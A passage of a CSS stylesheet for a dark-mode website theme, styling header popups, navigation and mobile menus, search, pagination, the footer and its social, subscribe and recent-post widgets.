    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
